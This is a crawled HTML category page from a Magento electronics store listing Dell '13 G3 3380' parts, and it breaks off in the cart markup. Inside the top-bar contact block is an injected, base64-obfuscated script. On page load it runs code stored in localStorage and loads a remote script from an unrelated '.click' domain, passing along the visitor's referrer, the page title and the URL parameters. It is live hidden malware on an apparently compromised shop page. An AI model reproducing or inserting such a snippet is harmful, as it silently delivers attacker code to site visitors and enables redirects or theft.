

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agit.ca/dell/13-g3-3380.html
body_size: 30126
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns#">
        <!-- 
        # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # 
        #
        #        Dieser Onlineshop wurde von der Agentur www.creativestyle.de umgesetzt         #
        #
        # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # 
        -->
        <script>
    var LOCALE = 'en\u002DCA';
    var BASE_URL = 'https\u003A\u002F\u002Fagit.ca\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fagit.ca\u002Fstatic\u002Ffrontend\u002FCreativestyle\u002Ftheme\u002Dcreativeshop\u002Fen_CA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="13 G3 3380 - DELL"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:title" content="13 G3 3380 - DELL"/>
<meta property="og:image" content="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/logo.svg"/>
<meta property="og:image:type" content="image/svg+xml"/>
<meta property="og:image:alt" content="AGIT"/>
<meta property="og:url" content="https://agit.ca/dell/13-g3-3380.html"/>
<meta property="og:locale" content="en_CA"/>
<meta property="og:type" content="website"/>
<title>13 G3 3380 - DELL</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/local.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/cms.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/category.css" />
<script  type="text/javascript"  src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/js/vendor/lazyload.js"></script>
<script  type="text/javascript"  src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/js/vendor/inline-svg.js"></script>
<link  rel="apple-touch-icon" sizes="180x180" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/Magento_Theme/apple-touch-icon.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/Magento_Theme/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/Magento_Theme/favicon-16x16.png" />
<link  rel="icon" type="image/x-icon" href="https://agit.ca/media/favicon/stores/1/AGIT-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://agit.ca/media/favicon/stores/1/AGIT-favicon.png" />
                    <link rel="preload" as="style" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/fonts.css">
            <link rel="stylesheet" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/fonts.css" media="print" onload="this.media='all'">
            <noscript><link rel="stylesheet" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/fonts.css"></noscript>
        
<script data-defer-ignore="true">
    if (!window.breakpoint || typeof window.breakpoint !== 'object') {
        const bpConfig = JSON.parse('{"phone":"370","phoneLg":"480","tablet":"768","laptop":"1024","laptopLg":"1280","desktop":"1440","tv":"1920"}');
        Object.keys(bpConfig).forEach((bp) => bpConfig[bp] = +bpConfig[bp]);

        const bpConfigEntries = Object.entries(bpConfig);
        const breakpointChangeEvent = new CustomEvent('breakpointChange', {detail: {}});

        window.breakpoint = {
            ...bpConfig,
            current: window.innerWidth
        };

        for (let i = 0; i < bpConfigEntries.length; i++) {
            let mq;
            if (i === 0) {
                mq = window.matchMedia(`screen and (max-width: ${bpConfigEntries[i+1][1]}px)`);
            } else if (i === bpConfigEntries.length - 1) {
                mq = window.matchMedia(`screen and (min-width: ${bpConfigEntries[i][1]}px)`);
            } else {
                mq = window.matchMedia(`screen and (min-width: ${bpConfigEntries[i][1]}px) and (max-width: ${bpConfigEntries[i+1][1]}px)`);
            }

            if (mq && mq.matches) {
                window.breakpoint.current = bpConfigEntries[i][1];
            }

            
            const handleMqChange = () => {
                if (mq.matches) {
                    window.breakpoint.current = bpConfigEntries[i][1];
                    breakpointChangeEvent.detail.breakpointName = bpConfigEntries[i][0];
                    breakpointChangeEvent.detail.breakpoint= bpConfigEntries[i][1];

                    document.dispatchEvent(breakpointChangeEvent);
                }
            }

            if (mq && mq.addEventListener && typeof mq.addEventListener === 'function') {
                mq.addEventListener('change', handleMqChange);
            } else if (mq && mq.addListener && typeof mq.addListener === 'function') {
                                mq.addListener(handleMqChange);
            }
        }
    }
</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    <link rel="alternate" href="https://agit.ca/dell/13-g3-3380.html" hreflang="default">

        <link rel="preload" href="" as="image">
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-dell-13-g3-3380 category-13-g3-3380 catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".agit.ca",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fagit.ca\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fagit.ca\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><div class="cs-container cs-container--top-bar"><div class="cs-container__inner cs-topbar"><div class="cs-topbar__wrapper"><div class="cs-topbar__item cs-topbar__item--usps"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="cs-topbar__list cs-topbar__list--featured">
            <li class="cs-topbar__list-item"><span class="cs-topbar__text" style="padding-left: 6px; padding-right: 6px;">Chromebook</span></li>
            <li class="cs-topbar__list-item"><span class="cs-topbar__text" style="padding-left: 6px; padding-right: 6px;">iPad</span></li>
            <li class="cs-topbar__list-item"><span class="cs-topbar__text" style="padding-left: 6px; padding-right: 6px;">Laptop</span></li>
            <li class="cs-topbar__list-item"><span class="cs-topbar__text" style="padding-left: 6px; padding-right: 6px;">MacBook</span></li>
            <li class="cs-topbar__list-item"><span class="cs-topbar__text" style="padding-left: 6px; padding-right: 6px;">Tablet</span></li>
            <li class="cs-topbar__list-item"><span class="cs-topbar__text" style="padding-left: 6px; padding-right: 6px;">Cellphone</span></li>
        </ul></div></div><div class="cs-topbar__item cs-topbar__item--hotline"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cs-topbar__hotline">
            <a class="cs-topbar__email" href="mailto:sales@agit.ca">sales@agit.ca &nbsp</a>
            <a class="cs-topbar__phone-number" href="tel:905-604-4442">905-604-4442</a>
            <span class="cs-topbar__opening-hours-label">Our lines are open: &nbsp</span>
            <span class="cs-topbar__opening-hours">Mon-Fri 08:00-16:00&nbsp EST</span>
        </div>
<style>
.cs-product-tile__name {
white-space: normal;
height: auto;
}
</style></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><div class="cs-topbar__item cs-topbar__item--authorization">    <div class="authorization-link cs-authorization-link " data-label="or">
        <a href="https://agit.ca/customer/account/login/referer/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s/" class="cs-authorization-link__link">
            <svg class="cs-authorization-link__icon cs-authorization-link__icon--login" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.64 33.64"><path fill="#888" d="M16.82 0A16.82 16.82 0 002.13 25a1.42 1.42 0 102.47-1.38 14 14 0 1124.13.53 1.42 1.42 0 102.41 1.49A16.82 16.82 0 0016.82 0z"/><path fill="#888" d="M16.82 21a6 6 0 006-6v-1.75a6 6 0 10-12 0v1.81a6 6 0 006 5.94zm-3.15-7.79a3.15 3.15 0 016.29 0v1.81a3.15 3.15 0 01-6.29 0v-1.77zm7.62 9.69a1.42 1.42 0 00-1 .39 5.34 5.34 0 01-7 0 1.42 1.42 0 00-1-.39C9.84 22.9 6 25.52 6 29a1.42 1.42 0 00.55 1.12 16.82 16.82 0 0020.59 0 1.42 1.42 0 00.52-1.12c0-3.72-3.77-6.1-6.37-6.1zm-4.47 7.9a13.83 13.83 0 01-7.9-2.45 4.53 4.53 0 013-2.56 8.23 8.23 0 009.85 0 4 4 0 013 2.56 13.84 13.84 0 01-7.95 2.45z"/></svg>            <span class="cs-authorization-link__label">
                Sign In            </span>
        </a>
    </div>
</div><div class="cs-topbar__item cs-topbar__item--language">
</div></div></div></div><div class="cs-container cs-container--header"><div class="cs-container__inner"><header class="cs-header"><div class="cs-header__content"><div class="cs-header__offcanvas-toggle">
    <button class="cs-offcanvas-toggle" aria-label="Toggle mobile navigation" aria-expanded="false">
        <span class="cs-offcanvas-toggle__icon"></span>
                    </button>
</div>
<div class="cs-header__logo">
            <a class="logo cs-logo cs-logo--link" href="https://agit.ca/" title="">
                    <img class="cs-logo__image"
            src="https://agit.ca/media/logo/websites/1/agit_1.png"
            alt=""
            width="170"            height="50"        />
            </a>
    </div>

<div class="cs-header__search">
    <form role="search" class="cs-header-search" id="search_mini_form" action="https://agit.ca/catalogsearch/result/" method="get">
        <div class="cs-header-search__field">
            <label class="label cs-header-search__label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <input id="search"
                data-mage-init='{
                    "quickSearch":{
                        "formSelector":"#search_mini_form",
                        "url":"https://agit.ca/search/ajax/suggest/",
                        "destinationSelector":"#search_autocomplete",
                        "templates": {"term":{"title":"Search terms","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Categories","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"}},
                        "priceFormat" : {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}
                    }'
                type="search"
                name="q"
                value=""
                placeholder="Search entire store here..."
                class="cs-header-search__input"
                maxlength="128"
                role="combobox"
                aria-haspopup="false"
                aria-autocomplete="both"
                aria-expanded="false"
                autocomplete="off"
                data-block="autocomplete-form"
                aria-controls="search_autocomplete"
            />
            <div class="cs-header-search__action">
                <span class="cs-header-search__close">
                            <img
            class="cs-header-search__close-icon inline-svg"
            src="[data-uri]"
            data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/header-search/icon-close.svg"
            alt="close"
                                >
        <noscript>
            <img
                class="cs-header-search__close-icon inline-svg"
                src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/header-search/icon-close.svg"
                alt="close"
            >
        </noscript>
                        <span class="cs-header-search__close-label">Close search</span>
                </span>
                <button class="cs-header-search__button" type="submit">
                    <span class="cs-header-search__button-container cs-header-search__button-container--search">
                        <svg aria-label="search" class="cs-header-search__button-icon cs-header-search__button-icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.68 33.68"><path fill="#fff" d="M13.12 0a13.12 13.12 0 1013.1 13.12A13.13 13.13 0 0013.13 0zm0 23.4A10.28 10.28 0 1123.4 13.12 10.3 10.3 0 0113.12 23.4zm20.14 7.86l-5.64-5.64a1.42 1.42 0 00-2 2l5.64 5.64a1.42 1.42 0 002-2z"/></svg>                    </span>
                    <span class="cs-header-search__button-container cs-header-search__button-container--loader">
                                <img
            class="cs-header-search__button-icon cs-header-search__button-icon--loader inline-svg"
            src="[data-uri]"
            data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/header-search/icon-spinner.svg"
            alt="loading"
                                >
        <noscript>
            <img
                class="cs-header-search__button-icon cs-header-search__button-icon--loader inline-svg"
                src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/header-search/icon-spinner.svg"
                alt="loading"
            >
        </noscript>
                        </span>
                    <span class="cs-header-search__button-label">Search</span>
                </button>
            </div>
        </div>
        <div
            id="search_autocomplete"
            class="cs-header-search__autocomplete search-autocomplete cs-autocomplete"
            aria-labelledby="search_autocomplete"
            role="grid"
        ></div>
    </form>
</div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://agit.ca/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    <script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/agit.ca\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/agit.ca\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/agit.ca\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/agit.ca\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10};
    </script>

    <script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/loader-1.gif"
        }
    }
    </script>
</div>

<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
    <ul class="header links cs-header__user-nav cs-header-user-nav ">
        <li class="cs-header-user-nav__item cs-header-user-nav__item--search">
    <div class="cs-header-user-nav__link cs-header-user-nav__link--search">
        <div class="cs-header-user-nav__icon-wrapper">
            <svg aria-label="search" class="cs-header-user-nav__icon cs-header-user-nav__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.68 33.68"><path fill="#324dcf" d="M13.12 0a13.12 13.12 0 1013.1 13.12A13.13 13.13 0 0013.13 0zm0 23.4A10.28 10.28 0 1123.4 13.12 10.3 10.3 0 0113.12 23.4zm20.14 7.86l-5.64-5.64a1.42 1.42 0 00-2 2l5.64 5.64a1.42 1.42 0 002-2z"/></svg>                            <span class="cs-header-user-nav__label">Search</span>
                    </div>
    </div>
</li>
    
<li class="cs-header-user-nav__item cs-header-user-nav__item--account">
    <a href="https://agit.ca/customer/account/" class="cs-header-user-nav__link">
        <div class="cs-header-user-nav__icon-wrapper">
                            <svg class="cs-header-user-nav__icon cs-header-user-nav__icon--my-account" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.64 33.64"><path fill="#324dcf" d="M16.82 0A16.82 16.82 0 002.13 25a1.42 1.42 0 102.47-1.38 14 14 0 1124.13.53 1.42 1.42 0 102.41 1.49A16.82 16.82 0 0016.82 0z"/><path fill="#324dcf" d="M16.82 21a6 6 0 006-6v-1.75a6 6 0 10-12 0v1.81a6 6 0 006 5.94zm-3.15-7.79a3.15 3.15 0 016.29 0v1.81a3.15 3.15 0 01-6.29 0v-1.77zm7.62 9.69a1.42 1.42 0 00-1 .39 5.34 5.34 0 01-7 0 1.42 1.42 0 00-1-.39C9.84 22.9 6 25.52 6 29a1.42 1.42 0 00.55 1.12 16.82 16.82 0 0020.59 0 1.42 1.42 0 00.52-1.12c0-3.72-3.77-6.1-6.37-6.1zm-4.47 7.9a13.83 13.83 0 01-7.9-2.45 4.53 4.53 0 013-2.56 8.23 8.23 0 009.85 0 4 4 0 013 2.56 13.84 13.84 0 01-7.95 2.45z"/></svg>                                    <span class="cs-header-user-nav__label">Account</span>
                                    </div>
    </a>
</li>
<li class="link wishlist cs-header-user-nav__item cs-header-user-nav__item--wishlist" data-bind="scope: 'wishlist'">
    <a class="cs-header-user-nav__link" href="https://agit.ca/wishlist/">
        <div class="cs-header-user-nav__icon-wrapper" data-bind="css: { 'cs-header-user-nav__icon-wrapper--with-items': wishlist().counter }">
            <svg class="cs-header-user-nav__icon cs-header-user-nav__icon--wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.86 33.41"><path fill="#324dcf" d="M18.43 33.4a1.4 1.4 0 01-.77-.22A64 64 0 015.16 22.9C3.7 21.38 0 16.35 0 11.32A11.33 11.33 0 0111.32 0a11.2 11.2 0 017.1 2.52A11.2 11.2 0 0125.55 0a11.33 11.33 0 0111.32 11.32c0 5-3.72 10.06-5.15 11.58a64 64 0 01-12.5 10.28 1.4 1.4 0 01-.77.23zm-7.1-30.57a8.5 8.5 0 00-8.5 8.5c0 3.77 2.95 8.1 4.38 9.62a60.58 60.58 0 0011.23 9.35A60.6 60.6 0 0029.65 21c1.43-1.56 4.35-5.9 4.35-9.68a8.48 8.48 0 00-14.58-5.9 1.42 1.42 0 01-1 .43 1.42 1.42 0 01-1-.43 8.4 8.4 0 00-6.1-2.6z"/></svg>            <span class="cs-header-user-nav__qty-counter cs-header-user-nav__qty-counter--wishlist" data-bind="css: { 'cs-header-user-nav__qty-counter--have-items': wishlist().counter, 'cs-header-user-nav__qty-counter--empty': !wishlist().counter }">
                <span class="counter qty cs-header-user-nav__qty-counter-span">
                    <!-- ko if: wishlist().counter -->
                        <!-- ko text: parseInt(wishlist().counter) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko if: !wishlist().counter -->
                    0
                    <!-- /ko -->
                </span>
            </span>
        </div>
                    <span class="cs-header-user-nav__label">Wishlist</span>
            </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<li class="cs-header-user-nav__item cs-header-user-nav__item--cart cs-addtocart"> 
    <div class="cs-addtocart__minicart minicart-wrapper" data-block="minicart">
        <a 
            class="cs-header-user-nav__link cs-addtocart__minicart-link action cs-minicart__toggle"
            href="https://agit.ca/checkout/cart/"
                            aria-label="Toggle offcanvas minicart" 
                aria-expanded="false"
             
            data-bind="scope: 'minicart_content'"
        >
            <div class="cs-header-user-nav__icon-wrapper" data-bind="css: { 'cs-header-user-nav__icon-wrapper--with-items': getCartParam('summary_count') > 0 }">
                <svg class="cs-header-user-nav__icon cs-header-user-nav__icon--my-cart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.72 33.32"><path fill="#324dcf" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"/></svg>                <span class="counter qty empty cs-header-user-nav__qty-counter cs-header-user-nav__qty-counter--minicart cs-addtocart__minicart-qty-badge" data-bind="css: { 'cs-header-user-nav__qty-counter--have-items': getCartParam('summary_count') > 0, 'cs-header-user-nav__qty-counter--empty': !getCartParam('summary_count') }">
                    <span class="cs-header-user-nav__qty-counter-span cs-addtocart__minicart-qty-text">
                        <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    </span>
                </span>
            </div>
                            <span class="cs-header-user-nav__label">Cart</span>
                    </a>
    </div>
            <div id="block-minicart" class="block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "touchstart mouseenter",
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                        <div class="cs-offcanvas cs-offcanvas--side_right cs-offcanvas--mini-cart">
                <div class="cs-offcanvas__overlay overlay"></div>
                <div class="cs-offcanvas__drawer drawer">
                    <div class="cs-minicart-offcanvas__wrapper">
                                                    <div id="minicart-content-wrapper" class="cs-minicart" data-bind="scope: 'minicart_content'">
                                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
                            <div data-bind="scope:'free_shipping_bar'" data-block="free-shipping-bar" class="cs-free-shipping-indicator cs-free-shipping-indicator--minicart">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "[data-block='free-shipping-bar']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}}},"free_shipping_bar":{"component":"MageSuite_ShippingAddons\/js\/view\/free-shipping-bar","config":{"componentDisabled":true,"template":"MageSuite_ShippingAddons\/minicart\/free-shipping-bar","fulfilledText":"Free shipping applied","displayThresholdValues":true,"shippingIconUrl":"images\/icons\/shipping.svg","freeShippingFrom":999,"priceFormat":"{\"pattern\":\"$%s\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\".\",\"groupSymbol\":\",\",\"groupLength\":3,\"integerRequired\":false}"}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/loader-1.gif"
            }
        }
    </script>
